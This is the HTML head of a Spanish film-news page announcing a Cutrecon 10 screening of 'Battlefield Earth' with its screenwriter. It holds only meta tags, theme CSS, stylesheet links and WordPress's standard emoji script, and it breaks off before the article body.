

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cinecutre.com/2021/02/noticias/battlefield-earth-cutrecon/
body_size: 34291
content:
<!DOCTYPE HTML>

<html lang="es">

<head>

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="google-site-verification" content="a4GgqNFfg2WFoiaSNFwtFdWnUrBP0FYybeQGhXGNzTw" />
        	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    	
	
	<title>LA INFAME &#8220;CAMPO DE BATALLA: LA TIERRA&#8221; SE PROYECTARÁ EN CUTRECON 10: Con la presencia de su guionista, J.D. Shapiro | CINECUTRE</title>
    
    
	 
     
	<link media="screen, projection" rel="stylesheet" href="https://www.cinecutre.com/wp-content/themes/steam/css/bootstrap.css" type="text/css" />
        	<link media="screen, projection" rel="stylesheet" href="https://www.cinecutre.com/wp-content/themes/steam/css/bootstrap-responsive.css" type="text/css" />
    	<link media="screen, projection" rel="stylesheet" href="https://www.cinecutre.com/wp-content/themes/steam/style.css" type="text/css" /> 
        	<link media="screen, projection" rel="stylesheet" href="https://www.cinecutre.com/wp-content/themes/steam/css/responsive.css" type="text/css" />
        <link media="screen, projection" rel="stylesheet" href="https://www.cinecutre.com/wp-content/themes/steam/css/retina.css" type="text/css" />
    
    <style type="text/css">
	
				
	/*top menu*/
	#top-menu ul li ul li a:hover, 
	#top-menu ul li ul li.current_page_item a, 
	#top-menu ul li ul li.current_page_ancestor a, 
	#top-menu ul li ul li.current_page_parent a,
	#top-menu ul li ul li.current-menu-item a,
	#top-menu ul li ul li.current-cat a {color:#dd3333;}
	#top-menu ul li ul li.over a {color:#333;}
	#top-menu ul li ul li a:hover,
	#top-menu ul li ul li ul li a:hover {color:#dd3333;}
	/*section menu*/
	#section-menu a:hover,
	#section-menu ul li:hover a,
	#section-menu ul li.over a,
	#section-menu ul li a:hover, 
	#section-menu ul li.current_page_item a, 
	#section-menu ul li.current_page_ancestor a, 
	#section-menu ul li.current_page_parent a,
	#section-menu ul li.current-menu-item a,
	#section-menu ul li.current-cat a {color:#dd3333;}
	#section-menu ul li ul li a,
	#section-menu ul li:hover ul li a,
	#section-menu ul li.over ul li a {color:#333;}
	#section-menu ul li ul li a:hover, 
	#section-menu ul li ul li.current_page_item a, 
	#section-menu ul li ul li.current_page_ancestor a, 
	#section-menu ul li ul li.current_page_parent a,
	#section-menu ul li ul li.current-menu-item a,
	#section-menu ul li ul li.current-cat a,
	#section-menu ul li ul li.active a,
	#section-menu .standard-menu ul li ul li.over a,
	#section-menu .standard-menu ul li ul li:hover a {color:#dd3333;}
	#section-menu .standard-menu ul li ul li ul li a,
	#section-menu .standard-menu ul li ul li:hover ul li a,
	#section-menu .standard-menu ul li ul li.over ul li a {color:#333;}
	#section-menu .standard-menu ul li ul li ul li:hover a,
	#section-menu .standard-menu ul li ul li ul li.current_page_item a, 
	#section-menu .standard-menu ul li ul li ul li.current_page_ancestor a, 
	#section-menu .standard-menu ul li ul li ul li.current_page_parent a,
	#section-menu .standard-menu ul li ul li ul li.current-menu-item a,
	#section-menu .standard-menu ul li ul li ul li.current-cat a,
	#section-menu .standard-menu ul li ul li ul li.active a {color:#dd3333;}
	#section-menu .standard-menu ul li ul li ul li ul li a,
	#section-menu .standard-menu ul li ul li ul li:hover ul li a,
	#section-menu .standard-menu ul li ul li ul li.over ul li a {color:#333;}
	#section-menu .standard-menu ul li ul li ul li ul li a:hover,
	#section-menu .standard-menu ul li ul li ul li ul li.current_page_item a, 
	#section-menu .standard-menu ul li ul li ul li ul li.current_page_ancestor a, 
	#section-menu .standard-menu ul li ul li ul li ul li.current_page_parent a,
	#section-menu .standard-menu ul li ul li ul li ul li.current-menu-item a,
	#section-menu .standard-menu ul li ul li ul li ul li.current-cat a,
	#section-menu .standard-menu ul li ul li ul li ul li.active a {color:#dd3333;}
	/*sub menu*/
	#sub-menu ul li a:hover, 
	#sub-menu ul li:hover a,
	#sub-menu ul li.over a,
	#sub-menu ul li.current_page_item a, 
	#sub-menu ul li.current_page_ancestor a, 
	#sub-menu ul li.current_page_parent a,
	#sub-menu ul li.current-menu-item a,
	#sub-menu ul li.current-cat a {color:#dd3333;}
	#sub-menu ul li ul li a,
	#sub-menu ul li:hover ul li a,
	#sub-menu ul li.over ul li a {color:#333;}
	#sub-menu ul li ul li:hover a,
	#sub-menu ul li ul li.over a,
	#sub-menu ul li ul li a:hover, 
	#sub-menu ul li ul li.current_page_item a, 
	#sub-menu ul li ul li.current_page_ancestor a, 
	#sub-menu ul li ul li.current_page_parent a,
	#sub-menu ul li ul li.current-menu-item a,
	#sub-menu ul li ul li.current-cat a,
	#sub-menu ul li ul li.active a {color:#dd3333;}
	#sub-menu ul li ul li ul li a,
	#sub-menu ul li ul li:hover ul li a,
	#sub-menu ul li ul li.over ul li a {color:#333;}
	#sub-menu ul li ul li ul li:hover a,
	#sub-menu ul li ul li ul li.over a,
	#sub-menu ul li ul li ul li a:hover, 
	#sub-menu ul li ul li ul li.current_page_item a, 
	#sub-menu ul li ul li ul li.current_page_ancestor a, 
	#sub-menu ul li ul li ul li.current_page_parent a,
	#sub-menu ul li ul li ul li.current-menu-item a,
	#sub-menu ul li ul li ul li.current-cat a,
	#sub-menu ul li ul li ul li.active a {color:#dd3333;}
	#sub-menu ul li ul li ul li ul li a,
	#sub-menu ul li ul li ul li:hover ul li a,
	#sub-menu ul li ul li ul li.over ul li a {color:#333;}
	#sub-menu ul li ul li ul li ul li a:hover, 
	#sub-menu ul li ul li ul li ul li.current_page_item a, 
	#sub-menu ul li ul li ul li ul li.current_page_ancestor a, 
	#sub-menu ul li ul li ul li ul li.current_page_parent a,
	#sub-menu ul li ul li ul li ul li.current-menu-item a,
	#sub-menu ul li ul li ul li ul li.current-cat a,
	#sub-menu ul li ul li ul li ul li.active a {color:#dd3333;}
	
	/*all other styles*/
	a:hover, 
	#top-menu-selector:hover, 
	#new-articles .selector a:hover,
	#sticky-controls a:hover, 
	#sticky-controls a.active,
	#menu-search-button.active span,
	#menu-search input#s,
	#random-article:hover,
	#sub-menu .home-button a:hover,
	.bar-selected .selector-icon,
	.loop h2 a:hover,
	#exclusive ul li a:hover,
	.exclusive-more,
	.connect-counts .social-counts .panel span,
	.connect-counts .social-counts a:hover,
	.widgets #wp-calendar a:hover,
	.social-counts .panel span,
	.social-counts a:hover,
	.single-page .main-content a:hover,
	.single-page.template-authors .main-content a:hover,
	#footer a:hover,
	#footer.widgets #wp-calendar a:hover,
	.ratings .rating-value .stars span,
	.sticky-post .icon-pin,
	.single-page .sortbar .minisite-wrapper,
	.single-page .main-content a, 
	.single-page .main-content a:link, 
	.single-page .main-content a:visited,
	.single-page .main-content a span,
	.single-page .main-content a:link span,
	.single-page .main-content a:visited span {color:#dd3333;}
	.single-page .main-content a:hover,
	.single-page .main-content a:hover span {color:#000;}
	
	.sticky-form .sticky-submit,
	#new-articles .selector.active a,
	#new-articles .post-container a:hover,
	.revolution-slider .slider-label,
	.bar-selector ul li ul li a:hover,
	.details-box .taxonomies-wrapper .detail-content a:hover,
	.postinfo-box .post-tags a:hover,
	#recommended .filterbar .sort-buttons a:hover,
	#recommended .filterbar .sort-buttons .active,
	#recommended .filterbar .sort-buttons a:active,
	#comments .filterbar .sort-buttons a:hover, 
	#comments .filterbar .sort-buttons a.reply-link:hover,
	#comments .comment-rating,
	#comments .filterbar .sort-buttons span.current,
	#respond .ratings .ui-slider-range,
	#postnav .active {background:#dd3333;}
	
	.bar-label .label-text,
	.exclusive-label,
	#recommended .filterbar .sort-buttons .bottom-arrow,
	.trending-color {background-color:#dd3333;}
	
	.hover-text.active, 
	.hover-text.active a,
	.woocommerce .woocommerce-breadcrumb a:hover {color:#dd3333 !important;}
	
		.box-0 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#000000),to(#841a1a));
	background-image: -webkit-linear-gradient(left top,#000000,#841a1a);
	background-image: -moz-linear-gradient(left top,#000000,#841a1a);
	background-image: -ms-linear-gradient(left top,#000000,#841a1a);
	background-image: -o-linear-gradient(left top,#000000,#841a1a);
	background-image: linear-gradient(to bottom right,#000000,#841a1a);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#000000, endColorstr=#841a1a)";}
	.box-1 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#000000),to(#000000));
	background-image: -webkit-linear-gradient(left top,#000000,#000000);
	background-image: -moz-linear-gradient(left top,#000000,#000000);
	background-image: -ms-linear-gradient(left top,#000000,#000000);
	background-image: -o-linear-gradient(left top,#000000,#000000);
	background-image: linear-gradient(to bottom right,#000000,#000000);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#000000, endColorstr=#000000)";}
	.box-2 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#841a1a),to(#841a1a));
	background-image: -webkit-linear-gradient(left top,#841a1a,#841a1a);
	background-image: -moz-linear-gradient(left top,#841a1a,#841a1a);
	background-image: -ms-linear-gradient(left top,#841a1a,#841a1a);
	background-image: -o-linear-gradient(left top,#841a1a,#841a1a);
	background-image: linear-gradient(to bottom right,#841a1a,#841a1a);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#841a1a, endColorstr=#841a1a)";}
	.box-3 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#841a1a),to(#84561a));
	background-image: -webkit-linear-gradient(left top,#841a1a,#84561a);
	background-image: -moz-linear-gradient(left top,#841a1a,#84561a);
	background-image: -ms-linear-gradient(left top,#841a1a,#84561a);
	background-image: -o-linear-gradient(left top,#841a1a,#84561a);
	background-image: linear-gradient(to bottom right,#841a1a,#84561a);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#841a1a, endColorstr=#84561a)";}
	.box-4 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#841a1a),to(#2a4f0b));
	background-image: -webkit-linear-gradient(left top,#841a1a,#2a4f0b);
	background-image: -moz-linear-gradient(left top,#841a1a,#2a4f0b);
	background-image: -ms-linear-gradient(left top,#841a1a,#2a4f0b);
	background-image: -o-linear-gradient(left top,#841a1a,#2a4f0b);
	background-image: linear-gradient(to bottom right,#841a1a,#2a4f0b);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#841a1a, endColorstr=#2a4f0b)";}
	.box-5 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#2a4f0b),to(#841a1a));
	background-image: -webkit-linear-gradient(left top,#2a4f0b,#841a1a);
	background-image: -moz-linear-gradient(left top,#2a4f0b,#841a1a);
	background-image: -ms-linear-gradient(left top,#2a4f0b,#841a1a);
	background-image: -o-linear-gradient(left top,#2a4f0b,#841a1a);
	background-image: linear-gradient(to bottom right,#2a4f0b,#841a1a);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#2a4f0b, endColorstr=#841a1a)";}
	.box-6 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#841a1a),to(#000000));
	background-image: -webkit-linear-gradient(left top,#841a1a,#000000);
	background-image: -moz-linear-gradient(left top,#841a1a,#000000);
	background-image: -ms-linear-gradient(left top,#841a1a,#000000);
	background-image: -o-linear-gradient(left top,#841a1a,#000000);
	background-image: linear-gradient(to bottom right,#841a1a,#000000);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#841a1a, endColorstr=#000000)";}
	.box-7 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#000000),to(#841a1a));
	background-image: -webkit-linear-gradient(left top,#000000,#841a1a);
	background-image: -moz-linear-gradient(left top,#000000,#841a1a);
	background-image: -ms-linear-gradient(left top,#000000,#841a1a);
	background-image: -o-linear-gradient(left top,#000000,#841a1a);
	background-image: linear-gradient(to bottom right,#000000,#841a1a);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#000000, endColorstr=#841a1a)";}
	.box-8 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#000000),to(#000000));
	background-image: -webkit-linear-gradient(left top,#000000,#000000);
	background-image: -moz-linear-gradient(left top,#000000,#000000);
	background-image: -ms-linear-gradient(left top,#000000,#000000);
	background-image: -o-linear-gradient(left top,#000000,#000000);
	background-image: linear-gradient(to bottom right,#000000,#000000);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#000000, endColorstr=#000000)";}
	
		
	
		
		
		
		
													
		
		
	
		
		
		
				@media screen {
		.minisite-icon-os_criticas, #footer .ui-tabs-active .minisite-icon-os_criticas, #footer .ui-tabs-active .minisite-icon-os_criticas.white, #footer .active .minisite-icon-os_criticas.white {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
		.minisite-icon-os_criticas.white, #footer .minisite-icon-os_criticas, #featured-bar-wrapper .minisite-icon-os_criticas {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
				}
		@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
		.minisite-icon-os_criticas, #footer .ui-tabs-active .minisite-icon-os_criticas, #footer .ui-tabs-active .minisite-icon-os_criticas.white, #footer .active .minisite-icon-os_criticas.white {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
		.minisite-icon-os_criticas.white, #footer .minisite-icon-os_criticas, #featured-bar-wrapper .minisite-icon-os_criticas {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
				}
		
				#section-menu ul li.os_reviews a:hover,
			#section-menu ul li.os_reviews:hover a,
			#section-menu ul li.os_reviews.over a,
			#section-menu ul li.os_reviews a:hover, 
			#section-menu ul li.os_reviews.current_page_item a, 
			#section-menu ul li.os_reviews.current_page_ancestor a, 
			#section-menu ul li.os_reviews.current_page_parent a,
			#section-menu ul li.os_reviews.current-menu-item a,
			#section-menu ul li.os_reviews.current-cat a {color:#dd3333}
			
			#section-menu ul li.os_reviews ul li a,
			#section-menu ul li.os_reviews:hover ul li a,
			#section-menu ul li.os_reviews.over ul li a {color:#333;}
			
			#section-menu ul li.os_reviews ul li a:hover, 
			#section-menu ul li.os_reviews ul li.current_page_item a, 
			#section-menu ul li.os_reviews ul li.current_page_ancestor a, 
			#section-menu ul li.os_reviews ul li.current_page_parent a,
			#section-menu ul li.os_reviews ul li.current-menu-item a,
			#section-menu ul li.os_reviews ul li.current-cat a,
			#section-menu ul li.os_reviews ul li.active a,
			#section-menu ul li.os_reviews ul li.active a {color:#dd3333}
			
			.directory-panel .listing.os_reviews .stars span {color:#dd3333}
			.directory-panel .listing.os_reviews.active a {background:#dd3333}
			
			@media (max-width: 767px) { 
				#section-menu ul li.os_reviews ul li.active a {color:#333;}
				#section-menu ul li.os_reviews ul li a:hover {color:#dd3333;}
			}
			
		
				@media screen {
		.minisite-icon-os_reviews, #footer .ui-tabs-active .minisite-icon-os_reviews, #footer .ui-tabs-active .minisite-icon-os_reviews.white, #footer .active .minisite-icon-os_reviews.white {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
		.minisite-icon-os_reviews.white, #footer .minisite-icon-os_reviews, #featured-bar-wrapper .minisite-icon-os_reviews {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
				}
		@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
		.minisite-icon-os_reviews, #footer .ui-tabs-active .minisite-icon-os_reviews, #footer .ui-tabs-active .minisite-icon-os_reviews.white, #footer .active .minisite-icon-os_reviews.white {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
		.minisite-icon-os_reviews.white, #footer .minisite-icon-os_reviews, #featured-bar-wrapper .minisite-icon-os_reviews {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
				}
		
	</style>    
        
    	
	<link rel="shortcut icon" href="/favicon.ico" />
    
    <link href="https://fonts.googleapis.com/css?family=Dosis:400,600|Oswald:300,400|Roboto+Slab:400,100,300,700|Source+Sans+Pro:300,400,700&amp;subset=latin,latin-ext" rel="stylesheet" type="text/css">	
<meta property="og:image" content="https://www.cinecutre.com/wp-content/uploads/2021/02/CAMPO-DE-BATALLA-LA-TIERRA-85x85.jpg" />    
    	
	<link rel="pingback" href="https://www.cinecutre.com/xmlrpc.php" />

	    
     
    
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="CINECUTRE &raquo; Feed" href="https://www.cinecutre.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CINECUTRE &raquo; Feed de los comentarios" href="https://www.cinecutre.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CINECUTRE &raquo; Comentario LA INFAME &#8220;CAMPO DE BATALLA: LA TIERRA&#8221; SE PROYECTARÁ EN CUTRECON 10: Con la presencia de su guionista, J.D. Shapiro del feed" href="https://www.cinecutre.com/2021/02/noticias/battlefield-earth-cutrecon/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cinecutre.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://www.cinecutre.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cinecutre.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.cinecutre.com/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
